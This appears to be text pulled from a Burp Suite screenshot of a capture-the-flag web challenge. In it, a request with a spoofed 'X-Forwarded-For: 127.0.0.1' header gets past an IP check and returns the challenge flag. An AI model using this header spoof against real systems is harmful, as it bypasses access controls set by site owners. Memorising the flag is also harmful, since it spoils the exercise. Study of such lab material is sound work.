 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32774 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: web.jarvisoj.com:32774
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 05 Aug 2019 06:48:56 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 239
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Web 150</title>
<style type="text/css">
body {
background:gray;
text-align:center;
}
</style>
</head>
<body>
<h3>Yeah!! Here's your flag:PCTF{X_F0rw4rd_F0R_is_not_s3cuRe}</h3>
</body>
</html>
? < + > Type a search term 0 matches
Done 489 bytes | 35 millis